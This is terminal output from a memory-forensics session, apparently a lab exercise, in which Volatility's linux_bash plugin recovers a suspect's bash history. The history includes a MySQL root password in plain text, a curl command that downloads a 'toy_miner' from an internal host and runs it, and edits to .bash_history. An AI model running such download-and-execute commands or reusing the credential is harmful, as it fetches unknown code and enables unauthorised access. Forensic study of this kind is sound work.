 ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/LiME && cd LiME/src/
    8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
    8092 bash                 2023-10-02 18:15:55 UTC+0000   make
    8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
    8092 bash                 2023-10-02 18:16:38 UTC+0000
    8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
   10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p'NEhX4VSrN7sV'
   10205 bash                 2023-10-02 18:19:58 UTC+0000   id
   10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
   10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
   10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/